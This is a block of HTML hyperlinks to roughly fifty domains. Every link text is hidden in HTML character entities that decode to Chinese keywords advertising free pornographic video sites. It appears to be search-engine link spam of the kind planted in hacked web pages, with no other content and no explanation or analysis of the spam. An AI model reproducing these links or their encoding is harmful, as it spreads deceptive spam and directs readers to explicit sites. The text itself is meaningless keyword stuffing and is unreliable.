<a href="http://www.ccpsd.net">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x81EA;&#x4EA7;&#x62CD;&#x2C;&#x2A;&#x2A;&#x7231;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x2C;&#x5973;&#x4EBA;&#x31;&#x38;&#x2A;&#x2A;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>
<a href="http://www.scopedge.com">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x52A0;&#x2C;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x97E9;&#x56FD;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x2C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.96biguo.com">&#x514D;&#x8D39;&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x2C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9996;&#x9875;&#x2C;&#x8272;&#x5929;&#x4F7F;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x39;&#x37;&#x8272;&#x2C;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7B2C;&#x31;&#x9875;</a>
<a href="http://www.zj12333.com">&#x7F8E;&#x5973;&#x5927;&#x9EC4;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x9752;&#x9752;&#x723D;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x4E00;&#x7EA7;&#x505A;&#x61;&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x2A;&#x2A;&#x2C;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5F71;&#x97F3;&#x5148;&#x950B;</a>
<a href="http://www.887947.com">&#x8272;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x2C;&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x2C;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x8272;&#x8272;&#x2C;&#x32;&#x30;&#x30;&#x38;&#x56FD;&#x4EA7;&#x5929;&#x5929;&#x5E72;</a>
<a href="http://www.xmnake.com">&#x70ED;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x6210;&#x4EBA;&#x8D85;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;&#x2C;&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x88F8;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E9A;&#x6D32;&#x76;&#x61;&#x6B27;&#x7F8E;</a>
<a href="http://www.yunrang2.com">&#x8272;&#x7EFC;&#x5408;&#x39;&#x31;&#x2C;&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7ED3;&#x5408;&#x2C;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x2C;&#x4F0A;&#x4EBA;&#x72E0;&#x72E0;&#x5E72;</a>
<a href="http://www.health86.net">&#x591C;&#x591C;&#x8349;&#x5929;&#x5929;&#x5E72;&#x2C;&#x56FD;&#x4EA7;&#x7F8E;&#x817F;&#x8089;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0B;&#x8F7D;&#x2C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5E72;&#x4E00;&#x8DEF;&#x2C;&#x39;&#x31;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.wjyb1.com">&#x61;&#x2174;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x65E5;&#x672C;&#x65E0;&#x906E;&#x6321;&#x68;&#x8089;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x2C;&#x6210;&#x672C;&#x4EBA;&#x89C6;&#x9891;&#x52A8;&#x6F2B;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x2C;&#x4E45;&#x4E45;&#x77;&#x77;&#x77;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5F;&#x770B;&#x7247;&#x7F8E;&#x5973;&#x56FE;</a>
<a href="http://www.yrshenghuo.com">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;&#x2C;&#x9EC4;&#x8272;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x7684;&#x5417;&#x2C;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x2C;&#x61;&#x61;&#x61;&#x61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.zhyanhuan.com">&#x5929;&#x5929;&#x63D2;&#x89C6;&#x9891;&#x2C;&#x5927;&#x9646;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x56FD;&#x4EA7;&#x61;&#x76;&#x7247;&#x2C;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x61;&#x2174;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x32;&#x30;&#x31;&#x38;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7247;</a>
<a href="http://www.missmylove.net">&#x5927;&#x5B66;&#x751F;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5168;&#x9EC4;&#x6BDB;&#x7247;&#x9EC4;&#x2C;&#x61;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x2C;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>
<a href="http://www.yonyou-gz.com">&#x39;&#x39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x2C;&#x8272;&#x5F00;&#x5FC3;&#x6FC0;&#x60C5;&#x7F51;&#x2C;&#x4F0A;&#x4EBA;&#x5F71;&#x7247;&#x4E45;&#x4E45;&#x2C;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>
<a href="http://www.abjaj.com">&#x32;&#x30;&#x31;&#x38;&#x4E9A;&#x6D32;&#x5929;&#x5929;&#x5C04;&#x2C;&#x39;&#x31;&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x2C;&#x39;&#x37;&#x7231;&#x77;&#x77;&#x77;&#x2C;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x41;&#x56;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.chenpihao.com">&#x72E0;&#x72E0;&#x64CD;&#x5F71;&#x9662;&#x2C;&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x2C;&#x56FD;&#x4EA7;&#x76;&#x69;&#x64;&#x65;&#x6F;&#x73;&#x65;&#x78;&#x2C;&#x9732;&#x8138;&#x56FD;&#x4EA7;&#x5BF9;&#x767D;</a>
<a href="http://www.zhulin5g.com">&#x9AD8;&#x6E05;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x2C;&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x6BDB;&#x7247;&#x2C;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x39;&#x39;&#x2C;&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x57FA;&#x5730;&#x9752;&#x6DA9;&#x7EFC;&#x5408;&#x7F51;</a>
<a href="http://www.agogou.net">&#x7279;&#x9EC4;&#x7279;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x2C;&#x63;&#x68;&#x69;&#x6E;&#x65;&#x73;&#x65;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2C;&#x897F;&#x897F;&#x34;&#x34;&#x34;&#x34;&#x5927;&#x80C6;&#x65E0;&#x7801;&#x2C;&#x4E9A;&#x6D32;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x7F51;&#x5740;</a>
<a href="http://www.muzhih.net">&#x2A;&#x2A;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x8349;&#x8349;&#x4E45;&#x4E45;&#x5077;&#x62CD;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x8272;&#x61;&#x2C;&#x8272;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x64CD;</a>
<a href="http://www.ifigfa.com">&#x4E45;&#x4E45;&#x5929;&#x5802;&#x89C6;&#x9891;&#x70ED;&#x8272;&#x2C;&#x4E9A;&#x6D32;&#x61;&#x2174;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x2C;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x7F51;&#x2C;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;</a>
<a href="http://www.chinayfl.com">&#x39;&#x32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x5A77;&#x5A77;&#x4E71;&#x4F26;&#x4E9A;&#x6D32;&#x57FA;&#x5730;&#x2C;&#x61;&#x7EA7;&#x9EC4;&#x8272;&#x7F51;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>
<a href="http://www.yfjianzhi.com">&#x64CD;&#x64CD;&#x64CD;&#x72E0;&#x72E0;&#x64CD;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x2C;&#x6210;&#x5E74;&#x4EBA;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x2C;&#x4E94;&#x6708;&#x6843;&#x82B1;&#x7F51;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>
<a href="http://www.xmyouxiu.com">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7537;&#x4EBA;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x2C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x9875;&#x2C;&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x32;&#x30;&#x30;&#x39;&#x2C;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>
<a href="http://www.ztsw333.com">&#x6BDB;&#x7247;&#x4E00;&#x7EA7;&#x7247;&#x2C;&#x39;&#x39;&#x70ED;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x2C;&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x8272;&#x61;&#x7EA7;&#x6BDB;&#x7247;</a>
<a href="http://www.asoundtek.com">&#x39;&#x39;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x2C;&#x65E5;&#x65E5;&#x6478;&#x65E5;&#x65E5;&#x78B0;&#x591C;&#x591C;&#x723D;&#x89C6;&#x9891;&#x2C;&#x65E5;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x76F4;&#x63A5;&#x89C2;&#x770B;</a>
<a href="http://www.yytap.net">&#x4E45;&#x4E45;&#x39;&#x39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x2C;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x2C;&#x8272;&#x59D1;&#x5A18;&#x4F0A;&#x4EBA;&#x72E0;&#x72E0;&#x8272;&#x5A77;&#x5A77;&#x2C;&#x9EC4;&#x9891;&#x9760;&#x903C;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>
<a href="http://www.jczcgl.net">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x88AB;&#x5F04;&#x5230;&#x75C9;&#x631B;&#x60E8;&#x53EB;&#x89C6;&#x9891;&#x2C;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x64CD;&#x5E72;&#x7F51;&#x2C;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;</a>
<a href="http://www.cnxiangshun.com">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x2C;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x2C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5348;&#x591C;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x2C;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x8272;</a>
<a href="http://www.zunhanchina.com">&#x39;&#x31;&#x5AE9;&#x8349;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5168;&#x56FD;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EA2;&#x674F;&#x2C;&#x6696;&#x6696;&#x89C6;&#x9891;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.hk0575.net">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x2C;&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x2C;&#x65E5;&#x97E9;&#x31;&#x533A;&#x32;&#x533A;&#x33;&#x533A;&#x2C;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x32;&#x30;&#x31;&#x38;&#x61;&#x2C;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x39;&#x39;</a>
<a href="http://www.kxcwyebi.com">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2C;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2C;&#x39;&#x31;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x65E5;&#x672C;&#x62A4;&#x58EB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x78;&#x78;&#x78;&#x78;&#x514D;&#x8D39;</a>
<a href="http://www.ynsongmao.com">&#x5929;&#x5929;&#x63D2;&#x63D2;&#x591C;&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x2C;&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x5728;&#x7EBF;&#x2C;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;&#x2C;&#x35;&#x31;&#x77ED;&#x89C6;&#x9891;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x77;&#x77;&#x77;&#x514D;&#x8D39;</a>
<a href="http://www.cnkuaida.com">&#x5929;&#x5929;&#x78B0;&#x591C;&#x591C;&#x64CD;&#x2C;&#x7F9E;&#x7F9E;&#x8272;&#x9662;&#x39;&#x31;&#x2C;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x61;&#x76;</a>
<a href="http://www.xmtemiao.com">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x39;&#x39;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7247;&#x2C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;&#x2C;&#x514D;&#x8D39;&#x7684;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>
<a href="http://www.xzdayang.com">&#x39;&#x31;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x2C;&#x39;&#x39;&#x39;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x61;&#x89C6;&#x9891;&#x2C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>
<a href="http://www.aiucn.net">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x770B;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x2C;&#x4E45;&#x4E45;&#x36;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x2C;&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x7537;&#x5973;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7BC7;</a>
<a href="http://www.xtsm365.com">&#x8272;&#x5A77;&#x5A77;&#x7535;&#x5F71;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x2C;&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x2C;&#x97E9;&#x56FD;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x2C;&#x39;&#x31;&#x31;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x8863;&#x8863;</a>
<a href="http://www.yiyunfaka.com">&#x6700;&#x8FD1;&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x61;&#x76;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2C;&#x5A77;&#x5A77;&#x8272;&#x6B32;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x2C;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x9EC4;&#x7247;</a>
<a href="http://www.28sh.net">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;&#x2C;&#x38;&#x38;&#x78;&#x78;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x4E01;&#x9999;&#x82B1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x78;&#x78;&#x78;&#x78;&#x8272;&#x78;&#x78;&#x78;&#x78;</a>
<a href="http://www.qmcfz.net">&#x6210;&#x5E74;&#x7981;&#x6B62;&#x31;&#x38;&#x7F51;&#x7AD9;&#x6C38;&#x4E45;&#x5165;&#x53E3;&#x2C;&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x61;&#x76;&#x4E00;&#x7EA7;&#x5927;&#x7247;&#x2C;&#x64;&#x76;&#x64;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x9EC4;&#x8272;&#x2C;&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x7B2C;</a>
<a href="http://www.aidym.net">&#x6B27;&#x7F8E;&#x8272;&#x5929;&#x4F7F;&#x2C;&#x39;&#x37;&#x65E5;&#x65E5;&#x2C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x76;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x2C;&#x5F88;&#x9EC4;&#x5F88;&#x8272;&#x7684;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>
<a href="http://www.1cwb.net">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x8272;&#x39;&#x39;&#x556A;&#x2C;&#x39;&#x37;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x2C;&#x8D85;&#x7EA7;&#x6DEB;&#x8361;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.zjwxtg.com">&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x32;&#x30;&#x32;&#x34;&#x2C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x2C;&#x56FD;&#x7522;&#x4E00;&#x7D1A;&#x7247;&#x514D;&#x8CBB;&#x64AD;&#x653E;&#x2C;&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x39;&#x39;</a>
<a href="http://www.yingteke.com">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x2C;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x5728;&#x7EBF;&#x2C;&#x6B27;&#x7F8E;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7EFC;&#x5408;&#x36;&#x39;&#x2C;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5927;&#x5168;&#x4E94;&#x7EA7;</a>
<a href="http://www.zgfanggu.com">&#x5929;&#x5929;&#x770B;&#x7247;&#x65E5;&#x65E5;&#x591C;&#x591C;&#x2C;&#x56FD;&#x4EA7;&#x9AD8;&#x8DDF;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x2C;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x5929;&#x5802;&#x7F51;&#x77;&#x77;&#x77;&#x5728;&#x7EBF;&#x7F51;&#x2C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7F51;</a>
<a href="http://www.china-jigao.com">&#x5929;&#x5929;&#x5E72;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x2C;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x7535;&#x5F71;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x7F8E;&#x5973;&#x4EA7;&#x61;&#x76;&#x4E2D;&#x6587;&#x554A;&#x2C;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>
<a href="http://www.ywchuangshi.com">&#x56FD;&#x4EA7;&#x61;&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x5C0F;&#x8BF4;&#x2C;&#x8BA9;&#x4EBA;&#x65E5;&#x65E5;&#x65E5;&#x8272;&#x2C;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x6027;&#x8272;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E03;&#x6708;&#x4E01;&#x9999;&#x7F34;&#x60C5;</a>
<a href="http://www.zschike.com">&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5165;&#x53E3;&#x5916;&#x56FD;&#x7F8E;&#x5973;&#x2C;&#x77;&#x77;&#x77;&#x2C;&#x4E2D;&#x56FD;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5927;&#x5168;&#x2C;&#x79C1;&#x5BC6;&#x6309;&#x6469;&#x5E08;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>
<a href="http://www.xypjnk.net">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x38;&#x38;&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x2C;&#x6210;&#x4EBA;&#x7247;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x82B1;&#x5B63;&#x4E9A;&#x8272;&#x2C;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x9AD8;&#x6F6E;&#x6D41;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.haifojt.net">&#x5929;&#x5929;&#x64CD;&#x4F60;&#x2C;&#x4E45;&#x4E45;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x2C;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x2C;&#x34;&#x68;&#x75;&#x34;&#x34;&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.judaoqifu.com">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x2C;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7F51;&#x2C;&#x4F0A;&#x4EBA;&#x39;&#x39;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x6DEB;&#x2E;&#x63;&#x6F;&#x6D;</a>
